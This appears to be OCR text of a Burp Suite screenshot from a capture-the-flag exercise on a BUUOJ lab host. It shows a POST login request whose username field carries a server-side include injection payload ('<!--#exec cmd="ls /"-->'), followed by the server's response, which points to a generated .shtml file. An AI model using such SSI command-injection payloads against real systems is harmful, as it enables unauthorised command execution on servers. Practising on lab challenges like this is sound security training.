 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://bf1be540-00ce-43f8-935f-335da07ed699.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: bf1be540-00ce-43f8-935f-335da07ed699.node4.buuoj.cn:81
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bf1be540-00ce-43f8-935f-335da07ed699.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://bf1be540-00ce-43f8-935f-335da07ed699.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 username=<!--#exec cmd="ls /"-->&password=RhPd
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 30 Aug 2022 12:58:08 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/c6946075f5cd0224621d00a48e86393f2e397fdd.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>
Search... 0 matches
INSPECTOR
Done 839 bytes | 85 millis